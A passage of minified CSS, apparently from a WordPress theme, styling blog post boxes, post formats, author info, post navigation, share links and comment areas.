h4{font-size:18px;line-height:24px;text-transform:capitalize}.themetechmount-box-style2.themetechmount-box-blog .themetechmount-box-desc-footer .comments-link{padding:0 15px 0 0;border-right:1px solid #E8ECEF;margin:0 15px 0 0;font-size:14px}.tm-entry-meta-wrapper{margin:0;padding:0;float:none;display:inline-block}.themetechmount-box-style2.themetechmount-box-blog .themetechmount-box-desc-footer{padding:12px 0 12px;border-top:none;border-bottom:1px solid #E8ECEF}.themetechmount-box-style2.themetechmount-box-blog .themetechmount-box-desc-text{margin-bottom:0;font-size:15px;line-height:25px}.themetechmount-box.themetechmount-box-blog.themetechmount-box-style2.themetechmount-blogbox-format-{margin:0 0 40px;overflow:hidden;border-bottom:2px dashed #E8ECEF;padding-bottom:40px}.blog-grid .themetechmount-box.themetechmount-box-blog.themetechmount-box-style2.themetechmount-blogbox-format-{margin:0 0 -10px}.themetechmount-boxes-blog-inner .themetechmount-boxes-row-wrapper .tm-box-col-wrapper.col-lg-6.col-sm-6:nth-last-child(1) .themetechmount-box-blog.themetechmount-box-style2,.themetechmount-boxes-blog-inner .themetechmount-boxes-row-wrapper .tm-box-col-wrapper.col-lg-6.col-sm-6:nth-last-child(2) .themetechmount-box-blog.themetechmount-box-style2,.tm-box-col-wrapper:last-child .themetechmount-box.themetechmount-box-blog.themetechmount-box-style2{margin:0;padding:0;border:none}.slick-slider .themetechmount-box.themetechmount-box-blog.themetechmount-box-style2.themetechmount-blogbox-format-{margin-bottom:0;border:none}.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{border-color:rgba(255,255,255,.15)}.tm-bgcolor-grey .tm-entry-meta-wrapper{border-color:rgba(0,0,0,.16)}.themetechmount-blogbox-format-link .themetechmount-box-meta{margin-top:0}.themetechmount-blogbox-footer-readmore .themetechmount-blogbox-footer-left{padding-top:5px;padding-bottom:0;margin-top:0;display:inline-block;vertical-align:top}.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-blogbox-footer-readmore .themetechmount-blogbox-footer-left{padding-bottom:12px}.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{color:#0a0c0e;font-size:14px;font-weight:500;display:inline-block;position:relative}.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover{color:#5e5e5e;background-color:#fff}.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover{background:none;border:none}.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{position:relative;padding-right:24px}.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after{height:2px;content:"";background-color:red;display:block;width:30px;margin-top:4px}.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date{margin-bottom:19px}.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{color:#6e6e6e}.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list{padding-top:0;padding-bottom:0}.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item{margin-top:10px;margin-bottom:10px}.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider{margin-left:-15px;margin-right:-15px}article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after{content:none}article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft,article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright{margin-bottom:20px}.tm-blog-classic-box-content img.alignleft{margin:.375em 1em 1em 0}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright{margin-bottom:35px}article.themetechmount-box-blog-classic.sticky .entry-header:after{content:none}article.themetechmount-box-blog-classic .tm-blog-classic-box-content{background:#fff;padding:15px 0 0 0;margin-top:5px;position:relative;display:block;margin-bottom:0;-webkit-box-shadow:unset;-moz-box-shadow:unset;box-shadow:unset}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content{padding:19px 25px 6px 25px;margin-top:0}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper .tm-postcategory{display:none}.themetechmount-box-blog-classic .entry-header .tm-meta-line a{font-size:14px}.themetechmount-box-blog-classic .entry-header .tm-meta-line,.themetechmount-box-blog-classic .entry-header .tm-meta-line a{color:#8d9297}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date{display:none}article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content{padding-bottom:30px}.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content{padding:0}.themetechmount-box-topimage .tm-flexslider .flex-control-nav{bottom:0;right:50%;text-align:right;margin-right:-35px}.themetechmount-box-blog .themetechmount-blogbox-desc-footer{padding-top:22px;padding-bottom:6px;font-size:13px;font-weight:500}.themetechmount-box-blog .themetechmount-blogbox-desc-footer a{position:relative}.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after{font-family:"tm-frizty-icons";content:"\e849";right:-15px;font-size:12px;position:absolute}.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{padding-bottom:15px;padding-top:13px}.themetechmount-box-topimage .tm-post-footer-meta{border-top:1px solid #e4e4e4}.post.themetechmount-box-blog-classic .tm-box-post-icon,.themetechmount-box-blog .tm-box-post-date{height:66px;width:64px;padding-bottom:7px;z-index:1;color:#fff;text-align:center;background-color:#9aca40;position:absolute;top:-20px;right:20px;font-weight:600;font-size:26px;line-height:18px;padding-top:13px}.themetechmount-box-blog .tm-box-post-icon{bottom:-30px;left:20px;top:auto}.post.themetechmount-box-blog-classic .tm-box-post-date{height:62px;width:69px;background-color:#129ce7;position:absolute;top:30px;left:30px;font-weight:500;font-size:26px;line-height:20px;padding-top:13px;padding-bottom:7px;z-index:1;color:#fff;text-align:center}.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{display:none}.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{width:100%;display:block}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item{background-color:#fff}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .col-md-8.themetechmount-box-content{padding:18px 25px 18px 30px}.themetechmount-box-blog.themetechmount-blog-box-view-left-image:hover .post-item{box-shadow:0 0 20px rgba(0,0,0,.14)}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{float:left}.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item{margin:7px;margin-left:0}.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider{margin-top:-19px}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content{padding:7px;clear:both;overflow:hidden}.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{color:#8d9297}.themetechmount-box-img-left{padding-left:0;padding-right:0}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{border:none;padding:0;margin:10px 0}.themetechmount-blog-box-view-left-image .tm-box-post-date{bottom:11px;left:11px}article.themetechmount-box-blog-classic .tm-post-entry-header{padding-bottom:10px;border-bottom:1px solid #f2f2f2;margin-bottom:21px}.themetechmount-box-blog .tm-post-entry-header{min-height:52px}.themetechmount-box-blog .themetechmount-box-desc-text,.themetechmount-box-blog .themetechmount-box-desc{padding-top:0;margin:10px 0 15px}.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text{padding-top:10px}.themetechmount-box-blog .tm-post-entry-header,article.themetechmount-box-blog-classic .tm-post-entry-header{position:relative}.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title{margin-bottom:4px}.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title{font-size:25px;line-height:35px;margin-bottom:8px;position:relative}.themetechmount-box-blog .entry-header{margin-top:0}.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{padding-top:0}.themetechmount-blog-box-view-left-image .tm-entry-footer a{font-size:14px}.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover){color:#8d9297}.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{padding:0 0 1px 0}article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper .tm-postcategory{position:absolute;bottom:0;background-color:#84c13a;padding:2px 15px;color:#fff;display:inline-block;left:0}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .entry-title{margin-top:-15px}article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper .tm-postcategory .cat-links,article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper .tm-postcategory .cat-links a{color:#fff;font-size:13px}.tm-meta-line.byline img{display:none}.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img{display:inline-block}.themetechmount-blogbox-stylethree.themetechmount-box-blog .themetechmount-box-desc{margin:0 0 10px 0;padding:20px 20px}.themetechmount-blogbox-stylethree.themetechmount-box-blog .tm-entry-meta-wrapper{padding-bottom:9px}.themetechmount-blogbox-stylethree.themetechmount-box-blog .themetechmount-blogbox-footer-readmore{padding:0;margin:8px 0 0 0;font-weight:600}.themetechmount-blogbox-stylethree.themetechmount-box-blog .themetechmount-box-content h4{font-size:22px;line-height:26px}.themetechmount-blogbox-stylethree.themetechmount-box-blog .tm-entry-meta-wrapper i.fa.fa-calendar{display:none}.themetechmount-blogbox-stylethree .themetechmount-box-content{border-radius:5px 5px;-webkit-border-radius:5px 5px;-khtml-border-radius:5px 5px;-moz-border-radius:5px 5px}.themetechmount-blogbox-stylethree .tm-featured-outer-wrapper{border-radius:5px 5px;-webkit-border-radius:5px 5px;-khtml-border-radius:5px 5px;-moz-border-radius:5px 5px}.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{position:absolute;right:11px;top:-3px;width:0;height:0;content:" / ";font-size:15px}.themetechmount-meta-details,.themetechmount-meta-details a,.themetechmount-meta-details i{font-size:14px;color:#656565}.themetechmount-meta-details i{padding-right:3px}.themetechmount-meta-details a:hover{text-decoration:none}.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{bottom:-72px}.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper{top:0}.tm-no-featured-content .tm-post-format-icon-wrapper{left:0;top:8px}.tm-no-featured-content .tm-post-format-icon-wrapper:before{display:none}.tm-entry-meta-wrapper .tm-social-share-wrapper{padding-bottom:0}.tm-entry-meta-wrapper .tm-social-share-links ul li{padding-right:10px;padding-top:0}.tm-entry-meta-wrapper .tm-social-share-links ul{padding-right:0}.tm-entry-meta .tm-meta-line{padding-right:15px;position:relative}.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line{padding-right:10px;font-size:13px}.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child{padding-right:0}.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after{position:absolute;content:"|";right:11px;top:-3px;color:transparent}.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after{top:0}.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after{content:""}.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{color:#494949;font-size:15px}.themetechmount-box-blog-classic .tm-post-format-icon-wrapper,.themetechmount-box-blog .tm-post-format-icon-wrapper{height:70px;width:70px;font-size:23px;line-height:70px;border-top:70px solid #fff;border-left:70px solid transparent;text-align:center;color:#fff;position:absolute;right:0;top:0;z-index:99}.themetechmount-box-blog .tm-post-format-icon-wrapper i{position:absolute;top:-85px;color:#fff;right:5px;font-size:19px}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{font-size:13px;font-weight:400;display:inline-block;text-transform:uppercase}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{width:100%}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{color:#fff}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{display:none}.themetechmount-box-blog .tm-post-format-icon-wrapper:before,.themetechmount-post-box-icon-wrapper:before{content:none}.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote{margin:40px 40px}.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before{display:block}.single .tm-titlebar-wrapper.entry-header{margin-bottom:50px}.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper{overflow:hidden}.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image{transition:transform 0.5s ease-in-out}.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{padding-left:3px}article.themetechmount-box-blog-classic{padding-bottom:0;box-shadow:0 0 8px 0 rgba(155,155,155,.3);margin-bottom:30px;padding:25px 24px 15px}article.themetechmount-box-blog-classic.tm-no-featured-content{padding:0}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat{padding-bottom:4px}.single article.themetechmount-box-blog-classic{margin-bottom:62px;border:none!important;padding:0;box-shadow:unset}.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{right:-21px;left:auto;top:24px}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta{position:relative;display:block;width:auto;margin-left:0}.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line{color:#787878;font-size:14px}.blog .row.multi-columns-row .tm-box-col-wrapper article.themetechmount-blogbox-style4{margin-bottom:30px}.blog .row.multi-columns-row .tm-box-col-wrapper article.themetechmount-blogbox-style4 .themetechmount-box-img-left{max-width:46%}article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper{overflow:hidden}article.themetechmount-box-blog-classic .tm-post-featured-wrapper a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(255,255,255,.1);opacity:0;-webkit-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}article.themetechmount-box-blog-classic:hover .tm-post-featured-wrapper a:after{opacity:1}.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img{transform:unset}.single article.themetechmount-box-blog-classic blockquote{border-top-width:4px}.single article.themetechmount-box-blog-classic .themetechmount-box-date-inner{display:inline-block;vertical-align:top;color:#fff;padding:4px 15px;font-size:14px}.single article.themetechmount-box-blog-classic .themetechmount-box-date{display:block;position:absolute;bottom:0;top:auto;left:auto;right:30px}article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li{padding-top:8px}article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon{margin-top:0;bottom:-30px;right:17px}.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon{bottom:-63px}article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{padding-right:240px}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{display:block;width:100%}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{padding-right:40px}article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{left:32px;right:auto;top:24px}article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper{margin-top:0}.more-link-wrapper{display:block}.more-link-wrapper a{display:inline-block}.more-link-wrapper{margin-top:30px}article.post .more-link-wrapper a.more-link{padding:10px 45px 10px 34px;border-radius:22px;color:#fff;position:relative}article.post .more-link-wrapper a.more-link:after{font-family:"tm-frizty-icons";content:'\e809';font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:8px;font-size:24px;position:absolute;right:13px;top:10px}article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-blog-classic-box-content,article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-blog-classic-box-content{display:none}article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote,article.themetechmount-box-blog-classic.tm-no-featured-content.format-link{margin-bottom:40px}.author-info{padding:40px 50px;position:relative;margin-top:30px;background:transparent!important;box-shadow:0 0 7px rgba(51,51,51,.2)}body.author .author-info{margin-bottom:80px}.author-info .author-title{margin-bottom:15px;font-size:20px;margin-top:0px!important;font-weight:700}.author-info .author-avatar{margin:9px 30px 0 0;float:left}.author-info .author-avatar img{border-radius:50%;width:90px;height:90px}.author-info .author-description{overflow:hidden}.tm-author-social-links{margin:0;margin-left:116px;padding:0;margin-top:5px}.tm-author-social-links ul{list-style:none}.tm-author-social-links li{display:inline-block;margin-left:10px}.tm-author-social-links li a{display:block;width:40px;height:40px;line-height:40px;text-align:center;border:1px solid #E8E8E8;border-radius:50%;color:#787878}.tm-post-prev-next-buttons span.tm-nav-sub{display:block;margin-bottom:18px;color:#787878}.tm-post-prev-next-buttons span.tm-nav-title{display:block;font-size:16px;font-weight:700}.tm-post-prev-next-buttons .pagination-img{display:table-cell;vertical-align:middle;width:72px;border-radius:5px;overflow:hidden}.tm-post-prev-next-buttons .pagination-content{display:table-cell;vertical-align:middle;text-align:left;font-size:14px;text-transform:capitalize;font-family:Nunito}.pagination-item.prev .pagination-content{padding-left:15px}.pagination-item.next .pagination-content{padding-right:15px;text-align:right}.tm-post-prev-next-buttons .pagination-item.next span.tm-nav-sub{text-align:right}.pagination-item.prev{position:relative;text-align:left}.pagination-item.next:before{content:'';height:53px;width:1px;background:#E7E7E7;display:block;position:absolute;left:0;right:auto;top:53px;bottom:auto}article.sticky{border:4px solid #f6ab4a;box-shadow:unset}article.sticky .entry-content{margin-bottom:0}article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after{border-bottom-color:#FAFAFA}article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,article.post.format-gallery .slick-dotted.slick-slider{margin-bottom:0}article.themetechmount-blogbox-format-gallery .slick-dots,article.post.format-gallery .slick-dots{position:absolute;top:auto;z-index:10;text-align:center;margin:0;width:100%;bottom:15px}article.themetechmount-blogbox-format-gallery .slick-dots li,article.post.format-gallery .slick-dots li{width:12px}article.themetechmount-blogbox-format-gallery .slick-dots li button,article.post.format-gallery .slick-dots li button{background-color:transparent;display:block;cursor:pointer;padding:0;text-indent:-9999px;width:10px!important;height:10px!important;border:1px solid #FFF;box-shadow:none;border-radius:50%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-col-bgcolor-dargrey .slick-dots li button,.tm-col-bgcolor-skincolor .slick-dots li button,.tm-bgcolor-dargrey .slick-dots li button,.tm-bgcolor-skincolor .slick-dots li button,article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,article.post.format-gallery .slick-dots li.slick-active button,article.post.format-gallery .slick-dots li button:hover{background-color:#fff}article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,article.format-audio .tm-post-format-audio-mp3{background-color:#222;padding:22px 47px}.post_format-post-format-link .entry-content a{font-size:15px;font-weight:700}.tm-post-featured-link-wrapper .tm-post-featured-link{background:#1F1F1F;padding:110px 50px;text-align:center}.tm-post-featured-quote,.tm-post-featured-link-wrapper{background-size:cover;background-position:100%}article.themetechmount-blogbox-format-link .tm-format-link-title,article.post.format-link .tm-format-link-title{text-transform:uppercase;font-size:25px;margin-bottom:15px;color:#fff;font-weight:600}article.themetechmount-blogbox-format-link .tm-format-link-url,article.post.format-link .tm-format-link-url{font-size:18px;font-style:italic}article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon{bottom:0}article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon{bottom:65px}.tm-post-featured-quote{padding:20px}article.post.format-quote .tm-post-featured-quote{padding:80px 50px}article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header{display:none}article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote{margin:0}article.post.format-quote .tm-featured-outer-wrapper{margin-bottom:100px}article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{margin-bottom:0}body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{width:100%}body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{display:none}article.post.format-link .tm-featured-outer-wrapper{margin-bottom:0}article.post.format-link .tm-featured-outer-wrapper{margin-bottom:0}.tm-post-featured-quote:after{content:" ";position:absolute;width:100%;height:100%;background:#1F1F1F;top:0;left:0;z-index:1}.tm-post-featured-quote blockquote{z-index:2;position:relative;border:0;background:transparent;color:white;font-size:30px;line-height:40px;padding:0;margin:10px 40px}.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote{font-size:22px;line-height:30px;padding:0;margin:15px 0}.tm-post-featured-quote blockquote cite{color:rgb(255,255,255);font-size:19px;padding-top:20px;text-align:left}article.post_format-post-format-video .tm-post-format-video,article.themetechmount-blogbox-format-video .tm-post-format-video,article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{position:relative;overflow:hidden;padding-bottom:79.25%;padding-top:25px;height:0}article.post_format-post-format-video .tm-post-format-video iframe,article.themetechmount-blogbox-format-video .tm-post-format-video iframe,article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.single-post .themetechmount-blogbox-footer-readmore{display:none}.single-tribe_events #tribe-events-content .gallery,.single-post .tm-blog-classic-box-content .gallery{margin-bottom:0}article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video,article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{padding-bottom:78.25%}article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{padding-bottom:205px}.wp-block-button{margin-bottom:1.5em}body .wp-block-cover-image .wp-block-cover-image-text,body .wp-block-cover-image .wp-block-cover-text,body .wp-block-cover-image h2,body .wp-block-cover .wp-block-cover-image-text,body .wp-block-cover .wp-block-cover-text,body .wp-block-cover h2{color:#fff}.wp-block-cover,.wp-block-cover-image{margin:0 1.75em 1.5em 0}.has-large-font-size{line-height:1.4}.entry-content .wp-block-archives-dropdown{margin-bottom:10px}.wp-block-categories.wp-block-categories-dropdown{margin-bottom:15px}.tm-blog-classic-box-content .wp-block-group.has-background>.wp-block-group__inner-container{padding:15px}.themetechmount-box-desc-text .wp-block-calendar table th{background:transparent;text-align:center}.themetechmount-box-desc-text table th{font-weight:500}.wp-block-calendar table caption{color:#232323;font-weight:500}ul.wp-block-latest-posts li,ul.wp-block-categories li,ul.wp-block-archives li{padding-bottom:0;position:relative;margin:7px 0;padding:0}.sidebar .widget .select2-container{padding-bottom:4px}.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper{margin-bottom:20px}.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper{margin-bottom:0}.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content{padding:0;margin:0}.single-tm_portfolio .tm-single-pf-footer .clearfix,.single-post .themetechmount-blogbox-sharebox .clearfix{display:inline-block}.single-tm_portfolio .tm-pf-single-category-w,.single-post .tm_tag_lists{float:left}.single-post .tm-social-share-post-wrapper{text-align:left;padding:0;border-radius:0}.single-post .tm-social-share-links ul li{display:inline-block;padding-right:7px}.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul li a{border-radius:0;font-size:0;color:#787878;background:transparent;width:24px;height:24px;line-height:24px}.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul li a i{font-size:15px}.single-post .tm-social-share-title{margin-top:11px;font-weight:500}.single-post article.post .entry-content{margin-bottom:4px}.single-post .tm-post-prev-next-buttons{margin:20px -15px 10px;padding-top:30px;padding-bottom:10px}.single-tm_portfolio .tm-pf-single-category-w a,.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a{font-size:15px;display:inline-block;margin-right:0;padding:0 5px 0 0;font-weight:400;text-transform:capitalize;color:#787878;position:relative}.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:before{content:',';position:absolute;right:0;left:auto}.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:last-child:before{display:none}.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links-title{font-size:16px;font-weight:600;color:#232323;margin:7px 0;font-family:'Nunito'}.single-tm_portfolio .tm-pf-single-category-w a:hover,.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover{color:#fff}.single-post .themetechmount-blogbox-sharebox{display:block;clear:both;overflow:hidden;padding:20px 0;border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7}.single-post .comments-area{margin-top:20px;margin-bottom:0}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6{margin-top:20px;font-weight:700}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content .comment-box h4{font-weight:700}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list{display:inline-block;margin-top:5px;margin-bottom:0}article.type-attachment .entry-attachment{text-align:center;border:1px solid #dadada;background:#f3f3f3;padding:15px}span.tm-publised-in-wrapper{border:1px solid #dadada;display:block;margin-top:30px;padding:15px;text-align:center}.tm-publised-in-wrapper span.meta-nav{font-size:12px}.tm-publised-in-wrapper span.post-title{font-size:25px;display:block}.single-post article.post .entry-content ol li,.single-post article.post .entry-content ul li{padding-bottom:5px}.entry-content img.alignright,.entry-content img.alignleft,.entry-content img.aligncenter{clear:both}#image-navigation.navigation .nav-previous{float:left;padding-top:7px;padding-left:25px}#image-navigation.navigation .nav-next{float:right;padding-top:7px;padding-right:25px}.navigation a:hover{text-decoration:none}.comments-area .comments-title,.single-post .comments-area .comments-title,#respond .comment-reply-title{font-size:27px;line-height:30px}.comment-list .children{margin-left:35px}.comment-list 